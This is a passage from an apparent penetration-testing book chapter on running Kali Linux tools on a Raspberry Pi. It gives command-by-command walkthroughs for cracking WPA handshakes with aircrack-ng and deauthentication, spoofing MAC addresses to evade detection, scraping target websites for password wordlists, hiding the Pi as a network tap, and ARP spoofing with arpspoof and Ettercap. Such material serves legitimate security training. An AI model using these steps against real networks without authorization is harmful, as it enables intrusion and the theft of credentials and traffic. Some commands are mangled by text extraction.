WPA and WPA2 can be cracked with Aircrack. Kali Linux includes the Aircrack suite,
which is one of the most popular applications to break wireless security. Aircrack
works by gathering packets seen on a wireless connection to either mathematically
analyze the data to crack weaker protocols such as Wired Equivalent Privacy (WEP),
or use brute force on the captured data with a wordlist.
Cracking WPA/WPA2 can be done due to a weakness in the four-way handshake
between the client and the access point. In summary, a client will authenticate
to an access point and go through a four-step process. This is the time when the
attacker is able to grab the password and use a brute force approach to identify it.
The time-consuming part in this is based on how unique the network password is,
how extensive your wordlist that will be used to brute force against the password is,
and the processing power of the system. Unfortunately, the Raspberry Pi lacks the
processing power and the hard drive space to accommodate large wordlist les. So,
you might have to crack the password off-box with a tool such as John the Ripper.
We recommend this route for most WPA2 hacking attempts.
Here is the process to crack a WPA running on a Linksys WRVS4400N wireless
router using a Raspberry Pi on-box options. We are using a WPA example so that
the time-consuming part can be accomplished quickly with a Raspberry Pi. Most
WPA2 cracking examples would take a very long time to run from a Raspberry Pi;
however, the steps to be followed are the same to run on a faster off-box system.

Penetration Testing
[ 56 ]
The steps are as follows:
1. Start Aircrack by opening a terminal and typing airmon-ng;
2. In Aircrack, we need to select the desired interface to use for the attack. In
the previous screenshot, wlan0 is my Wi-Fi adapter. This is a USB wireless
adapter that has been plugged into my Raspberry Pi.
3. It is recommended that you hide your Mac address while cracking a
foreign wireless network. Kali Linux ARM does not come with the program
macchanger. So, you should download it by using the sudo apt-get
install macchanger command in a terminal window. There are other ways
to change your Mac address, but macchanger can provide a spoofed Mac so
that your device looks like a common network device such as a printer. This
can be an effective way to avoid detection.
4. Next, we need to stop the interface used for the attack so that we can change
our Mac address. So, for this example, we will be stopping wlan0 using the
following commands:
airmon-ng stop wlan0
ifconfig wlan0 down
5. Now, let's change the Mac address of this interface to hide our true identity.
Use macchanger to change your Mac to a random value and specify your
interface. There are options to switch to another type of device; however,
for this example, we will just leave it as a random Mac address using the
following command:
macchanger -r wlan0
Our random value is b0:43:3a:1f:3a:05 in the following screenshot.
Macchanger shows our new Mac as unknown.

Chapter 3
[ 57 ]
6. Now that our Mac is spoofed, let's restart airmon-ng with the
following command:
airmon-ng start wlan0
7. We need to locate available wireless networks so that we can pick our target
to attack. Use the following command to do this:
airodump-ng wlan0
8. You should now see networks within range of your Raspberry Pi that can
be targeted for this attack. To stop the search once you identify a target,
press Ctrl + C. You should write down the Mac address, also known as
BSSID, and the channel, also known as CH, used by your target network.
The following screenshot shows that our target with ESSID HackMePlease
is running WPA on CH 6:
9. The next step is running airodump against the Mac address that you just
copied. You will need the following things to make this work:
°The channel being used by the target
°The Mac address (BSSID) that you copied
°A name for the file to save your data
Let's run the airodump command in the following manner:
airodump-ng –c [channel number] –w [name of file] –-bssid [target
ssid] wlan0
This will open a new terminal window after you execute it. Keep that
window open.
Open another terminal window that will be used to connect to the target's
wireless network. We will run aireplay using the following command:
aireplay-ng-deauth 1 –a [target's BSSID] –c [our BSSID]
[interface]

Penetration Testing
[ 58 ]
For our example, the command will look like the following:
aireplay-ng -–deauth 1 –a 00:1C:10:F6:04:C3 –c 00:0f:56:bc:2c:d1
wlan0
The following screenshot shows the launch of the preceding command:
You may not get the full handshake when you run this command.
If that happens, you will have to wait for a live user to authenticate
you to the access point prior to launching the attack. The output on
using Aircrack may show you something like Opening [file].cap
a few times followed by No valid WPA handshakes found, if you
didn't create a full handshake and somebody hasn't authenticated
you by that time. Do not proceed to the next step until you capture
a full handshake.
10. The last step is to run Aircrack against the captured data to crack the WPA
key. Use the –w option to specify the location of a wordlist that will be used
to scan against the captured data. You will use the .cap le that was created
earlier during step 9, so we will use the name capturefile.cap in our
example. We'll do this using the following command:
Aircrack-ng –w ./wordlist.lst wirelessattack.cap
The Kali Linux ARM image does not include a wordlist.lst
file for cracking passwords. Usually, default wordlists are not
good anyway. So, it is recommended that you use Google to find
an extensive wordlist (see the next section on wordlists for more
information). Make sure to be mindful of the hard drive space that
you have on the Raspberry Pi, as many wordlists might be too large
to be used directly from the Raspberry Pi. The best practice for
running process-intensive steps such as brute forcing passwords is
to do them off-box on a more powerful system.
Chapter 3
[ 59 ]
You will see Aircrack start and begin trying each password in the wordlist
le against the captured data. This process could take a while depending on
the password you are trying to break, the number of words in your list, and
the processing speed of the Raspberry Pi. We found that it ranges from a few
hours to days, as it's a very tedious process and is possibly better-suited for
an external system with more horsepower than a Raspberry Pi. You may also
nd that your wordlist doesn't work after waiting a few days to sort through
the entire wordlist le.
If Aircrack doesn't open and start trying keys against the password,
you either didn't specify the location of the .cap file or the
location of the wordlist.lst file, or you don't have the captured
handshake data. By default, the previous steps store files in the root
directory. You can move your wordlist file in the root directory to
mimic how we ran the commands in the previous steps since all our
files are located in the root directory folder. You can verify this by
typing ls to list the current directory files. Make sure that you list
the correct directories of each file that are called by each command.
If your attack is successful, you should see something like the following
screenshot that shows the identied password as sunshine:
It is a good idea to perform this last step on a remote machine. You can set up
a FTP server and push your .cap les to that FTP server or use steps similar
to those covered under the Scripting tcpdump for future access section found
later in this chapter.
Penetration Testing
[ 60 ]
You can learn more about setting up an FTP server at http://www.
raspberrypi.org/forums/viewtopic.php?f=36&t=35661.
Creating wordlists
There are many sources and tools that can be used to develop a wordlist for your
attack. One popular tool called Custom Wordlist Generator (CeWL), allows you
to create your own custom dictionary le. This can be extremely useful if you are
targeting individuals and want to scrape their blogs, LinkedIn, or other websites for
commonly used words. CeWL doesn't come preinstalled on the Kali Linux ARM
image, so you will have to download it using apt-get install cewl.
To use CeWL, open a terminal window and put in your target website. CeWL will
examine the URL and create a wordlist based on all the unique words it nds. In the
following example, we are creating a wordlist of commonly used words found on the
security blog www.drchaos.com using the following command:
cewl www.drchaos.com -w drchaospasswords.txt
The following screenshot shows the launch of the preceding command:
You can also nd many examples of popular wordlists used as dictionary les on
the Internet. Here are a few wordlist examples sources that you can use; however,
be sure to research Google for other options as well:
• https://crackstation.net/buy-crackstation-wordlist-password-
cracking-dictionary.html
• https://wiki.skullsecurity.org/Passwords
Here is a dictionary that one of the coauthors of this book put together:
http://www.drchaos.com/public_files/chaos-dictionary.lst.txt
Capturing trafc on the network
It is great to get access to a target network. However, typically the next step, once
a foothold is established, is to start looking at the data. To do this, you will need a
method to capture and view network packets. This means turning your Raspberry
Pi into a remotely accessible network tap.

Chapter 3
[ 61 ]
Many of these tools could overload and crash your Raspberry Pi.
Look out for our recommendations regarding when to use a tuning
method to avoid this from happening.
Tcpdump
Tcpdump is a command-line-based packet analyzer. You can use tcpdump to
intercept and display TCP/IP and other packets that are transmitted and seen
attached by the system This means the Raspberry Pi must have access to the network
trafc that you intend to view or using tcpdump won't provide you with any useful
data. Tcpdump is not installed with the default Kali Linux ARM image, so you will
have to install it using the sudo apt-get install tcpdump command.
Once installed, you can run tcpdump by simply opening a terminal window and
typing sudo tcpdump. The following screenshot shows the trafc ow visible
to us after the launch of the preceding command:
As the previous screenshot shows, there really isn't much to see if you don't have
the proper trafc owing through the Raspberry Pi. Basically, we're seeing our own
trafc while being plugged into an 802.1X-enabled switch, which isn't interesting.
Let's look at how to get other system's data through your Raspberry Pi.

Penetration Testing
[ 62 ]
Running tcpdump consumes a lot of the Raspberry Pi's processing
power. We found that this could crash the Raspberry Pi by itself or while
using it with other applications. We recommend that you tune your data
capture to avoid this from happening. Tuning a data capture will be
covered later in this chapter.
Man-in-the-middle attacks
One common method to capture sensitive information is by performing a man-in-
the-middle attack. By denition, a man-in-the-middle attack is when an attacker
makes independent connections with victims while actively eavesdropping on the
communication. This is typically done between a host and the systems. For example,
a popular method to capture passwords is to act as a middleman between login
credentials passed by a user to a web server. We will cover this as well as a few other
common man-in-the-middle attacks performed with tools found in Kali Linux.
Let's look at a few versions of man-in-the-middle attacks used to get data into your
Raspberry Pi.
Getting data to the Pi
There are a few methods to get data to your Raspberry Pi. One method is placing the
Raspberry Pi in line between two systems using two Ethernet ports. This requires a
USB to Ethernet adapter and the ability to physically connect the Raspberry Pi in this
fashion. In the following example, we are connecting a windows laptop to one end of
our Raspberry Pi and the network switch to the other. One of the Ethernet ports is a
USB adapter.
For live penetration testing, you can customize the Raspberry Pi's protective case, as
shown in the following image, to mimic anything from a power plug to a network
hub to hide your attack system. We found that the average person won't mess with a
small box attached to a network device if it looks like it belongs there. Once, we also
placed a Raspberry Pi in ofce stationery, such as a hollow alarm clock, to conceal it
during an authorized penetration test.

Chapter 3
[ 63 ]
The Raspberry Pi needs to be congured to bridge the target system's Ethernet port
to the network-facing port and vice versa in order to see trafc. Without doing this,
trafc will die once it hits the Pi. Before doing this, you will need to install the bridge
utility that will be used to bridge the two ports together. To install this, use the
apt-get install bridge-utils command. Once installed, here is the procedure
to turn your Raspberry Pi into a network bridge for network taping purposes.
Setting up a Raspberry Pi in this manner is also ideal to use it as
an intrusion detection/prevention asset. We will cover this in
Chapter 6, Other Raspberry Pi Projects.
1. You will need to congure both Ethernet ports as open IP addresses, which
is also known as setting them to 0.0.0.0. To do this. use the ifconfig
eth[interface number] 0.0.0.0 command for both interfaces in the
following manner:
Ifconfig eth0 0.0.0.0
Ifconfig eth1 0.0.0.0
Make sure that you download the bridge-utils utility
before doing this, or you will have to reset the Internet-facing
interface back to a working state to download the utility prior to
proceeding. Another work around is installing a USB to Wi-Fi
adapter or another USB to Ethernet adapter temporarily to get
back online and download the missing application.

Penetration Testing
[ 64 ]
2. Next, we will bridge the interfaces to a bridge0 interface using the brctl
command and add both the Ethernet interfaces:
brctl addbr bridge0
brctl addif bridge0 eth0
brctl addif bridge0 eth1
This command won't work if you haven't installed the bridge-utils utility.
3. The last step is turning on the new bridge containing both the Ethernet
interfaces using the following command:
Ifconfig bridge0 up
The following screenshot shows what all the commands look like:
The following screenshot shows the output of tcpdump viewing trafc as the
target laptop surfs the Internet:

Chapter 3
[ 65 ]
You may find that some traffic such as the web-based SSL traffic
is encrypted. We will cover how to beat this using SSLstrip later in
this chapter.
Another approach to get data through the Raspberry Pi is to redirect trafc
from a system on the same network subnet using a man-in-the-middle
approach so that you don't have to mess with the physical connection
of that target. Let's look at how this works.
Many network switches made by vendors such as Cisco and
Juniper offer techniques to avoid Address Resolution Protocol
(ARP) poisoning. For this reason, we recommend the network tap
approach for real penetration testing environments.
ARP spoong
The second method to capture data with your Raspberry Pi is identifying a target
system on the same network and ARP spoong its trafc through your Raspberry
Pi. To do this, you will need to download the dsniff package since it doesn't come
preinstalled on the Kali Linux ARM image. Use the sudo apt-get install dsniff
command to install the package prior to launching the ARP spoong exercise.
Once you install dsniff, you are ready to start your ARP spoong attack using
the following steps:
This approach will not work if a target's switch has ARP poisoning
mitigation enabled. For example, on Cisco switches, enabling
DHCP snooping and Dynamic ARP Inspection will prevent
this. These commands on a Cisco switch will look like ip dhcp
snooping and ip arm inspection vlan [vlan number].
1. Enable IP forwarding to enable ARP spoong to pass packets to and fro
between the target to the Raspberry Pi using the following command:
echo 1 > /proc/sys/net/ipv4/ip_forward
You can verify whether IP forwarding is enabled by using the cat
command to display 1 on the screen, representing that it is operating.
The command is as follows:
cat /proc/sys/net/ipv4/ip_forward

Penetration Testing
[ 66 ]
2. Now, you need to nd the default gateway and subnet mask of the network
to which your Raspberry Pi is connected. You can nd this using the
following command:
netstat –nr
The following screenshot shows our default gateway as 10.0.2.1 on a class
C network, also known as network mask 255.255.255.0:
3. Next, let's identify a target to attack. As mentioned earlier in this chapter,
nmap is a great tool for identifying what systems are on the network. In this
case, we want to do a reverse lookup using –R and include sn to avoid port
scanning since we are just looking for a target. The previous screenshot
showed that the default gateway network is a class C, so we can scan the
entire subnet for a target with nmap using the following command:
nmap –Rsn 10.0.2.0/24
Our scan shows a Dell laptop with the IP address 10.0.2.63 that is
available for our attack. The other devices look like Cisco and Meraki
network devices. Let's target the host laptop.
Chapter 3
[ 67 ]
4. Now its time to start ARP cache poisoning the trafc between our target
and the default gateway so that we can tap into that trafc. Our interface
is eth0 that is represented by the –i option, the target is 10.0.2.63 that is
represented by the –t option, and the default route that is also known as a
gateway is 10.0.2.1. This is represented by the -r option. The command is
as follows:
arpspoof –i eth0 –t 10.0.2.63 –r 10.0.2.1
In this use case, we are using the physical Ethernet adapter
on the Raspberry Pi for this attack. If you use a USB wireless
adapter, you would most likely use wlan0 as your interface.
5. You should start to see trafc from the ARP cache poisoning running in the
window as shown in the following screenshot. Leave this open and run a tool
such as Wireshark to view the trafc for a data capture. We will cover this
later in this chapter.
Ettercap
There are utilities available that simplify the ARP spoong or the port bridging
process. Ettercap is a very popular man-in-the-middle attack suite that includes
handling the ARP spoong steps previously described. Its other key features include
snifng live connections, ltering content on the y, and various other attacks on
victims. Go to ettercap.github.io/ettercap/ for more information on this tool.
Penetration Testing
[ 68 ]
The Kali Linux ARM image does not include Ettercap. There are two options to
install Ettercap, as shown in the following screenshot, after you run the apt-get
install ettercap command. We will start by using the Ettercap GUI option and
use the apt-get ettercap-graphical command to install it.
To run Ettercap once it is installed, type sudo ettercap -G. This will bring up the
Ettercap GUI as shown in the following screenshot:
Ettercap has two snifng options. Option one is Unied snifng, which means
snifng all packets that pass on the cable via one interface. This method has options
such as using promiscuous mode, which means packets that are not directed to
the host are automatically forwarded to it using layer three routing. Ettercap will
